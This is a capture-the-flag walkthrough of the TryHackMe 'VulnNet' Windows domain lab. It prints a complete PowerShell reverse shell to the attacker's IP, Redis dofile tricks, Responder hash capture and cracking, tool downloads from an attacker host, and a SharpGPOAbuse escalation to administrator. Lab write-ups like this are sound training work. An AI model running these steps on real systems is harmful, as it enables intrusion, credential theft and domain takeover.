THM - VulnNet
VulnNet - A walkthrough of the challenge with enumeration, exploitation and privilege escalation steps.
THM - VulnNet
NMAP
- Run enum4linux:
1
2
enum4linux 10.10.147.23
- Tried different SMB clients to connect - found nothing
- Tried using dig - Found nothing
- Tried RPC:
- NMAP was taking too long with -p-
- Ran rustscan instead which is FAST
1
2
rustscan -a 10.10.147.23 --ulimit 5000 -- -A
- Found more open ports to enumerate
- Connect to Redis server:
1
2
redis-cli -h 10.10.21.182
1
> info
1
> config get *
Found a user enterprise-security
This is an old version of Redis
Which means we can do the LUA sandbox bypass
https://www.agarri.fr/blog/archives/2014/09/11/trying_to_hack_redis_via_http_requests/index.html
- As per the link, we can use the EVAL dofile() function to leak info ie. EVAL “dofile(‘C:/Windows/System32/drivers/etc/Hosts’)” 0
- We can see from this that we aren’t a priviledged user but the enterprise-security user does exist
- Since the user.txt flag is on the Desktop:
1
2
EVAL "dofile('C:/Users/enterprise-security/Desktop/user.txt')" 0
user.txt received as error: 3eb176aee96432d5b100bc93580b291e
- Since we have access to browse essentially and SMB is open
- We can set up Responder and catch a NTLM hash:
1
2
sudo responder -I tun0
- On the redis-cli:
1
EVAL "dofile('//10.8.24.66/dsfsdf')" 0 #IP of my Kali tun0
Copy entire hash string (from enterprise-security to the end) put into hashes.txt
Crack with hashcat:
1
2
hashcat -m 5600 -a 0 hashes.txt /usr/share/wordlists/rockyou.txt
Got credentials: enterprise-security : sand_0873959498
Test with msfconsole:
Tried evil-winrm, all impacket modules ie. psexec, etc - Didn’t work
Run enum4linux with the credentials:
1
2
enum4linux -u enterprise-security -p sand_0873959498 -a 10.10.57.63
Got some more info:
- Based on info - this is the DC
- Domain: VULNNET
- Share: //10.10.57.63/Enterprise-Share
- Domain users: tony-skid
krbtgt
jack-goldenhand
enterprise-security
Administrator
Guest
- Connect to share:
1
2
smbclient //10.10.57.63/Enterprise-Share -U vulnnet/enterprise-security%sand_0873959498
- Looking at the script - it could be part of a scheduled task:
- Get the script onto Kali with:
1
2
get PurgeIrrelevantData_1826.ps1
- Edit it with the following:
1
2
$client = New-Object System.Net.Sockets.TCPClient("10.8.24.66",4445);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
- Couldn’t remove or edit the original but I could overwrite it with put
1
2
put PurgeIrrelevantData_1826.ps1
Set up nc -lnvp 4445
Wait for the scheduled task to run:
- Upload Files (PowerView):
1
2
3
4
5
6
(New-Object System.Net.WebClient).DownloadFile('http://10.8.24.66:8080/PowerView.ps1', 'C:\Users\enterprise-security\Downloads\PowerView.ps1')
(New-Object System.Net.WebClient).DownloadFile('http://10.8.24.66:8080/Rubeus.exe', 'C:\Users\enterprise-security\Downloads\Rubeus.exe')
(New-Object System.Net.WebClient).DownloadFile('http://10.8.24.66:8080/SharpHound.exe', 'C:\Users\enterprise-security\Downloads\SharpHound.exe')
(New-Object System.Net.WebClient).DownloadFile('http://10.8.24.66:8080/mimikatz.exe', 'C:\Users\enterprise-security\Downloads\mimikatz.exe')
(New-Object System.Net.WebClient).DownloadFile('http://10.8.24.66:8080/SharpGPOAbuse.exe', 'C:\Users\enterprise-security\Downloads\SharpGPOAbuse.exe')
- Run with:
1
2
3
. .\PowerView.ps1
Get-NetDomainController
Set up neo4j and bloodhound on Kali
Run sharphound:
1
2
.\SharpHound.exe --CollectionMethods All --Domain vulnnet.local --ZipFileName loot.zip
or run with:
1
2
3
4
5
6
powershell -ep bypass
. .\sharphound.ps1
Invoke-Bloodhound --CollectionMethods All --Domain vulnnet.local --ZipFileName loot.zip
- Copy loot file to SMB share:
1
2
cp 20231019030138_loot.zip C:\Enterprise-Share
- Get from SMB
Open Bloodhound and drag and drop the loot file in
Clicked on “Find Shortest Paths to Domain Admins”
- User has GenericWrite to Security-pol-vn GPO
- The GPO is being applied to the whole vulnnet domain
- In order to leverage this vulnerability we have to use SharpGPOAbuse
https://github.com/byronkg/SharpGPOAbuse/tree/main/SharpGPOAbuse-master
- Copy SharpGPOAbuse.exe to the Windows victim machine and run:
1
2
.\SharpGPOAbuse.exe --AddComputerTask --TaskName "Debug" --Author vulnnet\administrator --Command "cmd.exe" --Arguments "/c net localgroup administrators enterprise-security /add" --GPOName "SECURITY-POL-VN"
1
2
gpupdate /force
- Check localgroup:
1
2
net localgroup administrators
- Now that we have admin privileges - Connect to the C$ share:
1
2
smbclient //10.10.53.145/c$ -U vulnnet/enterprise-security%sand_0873959498
And we get the flag.
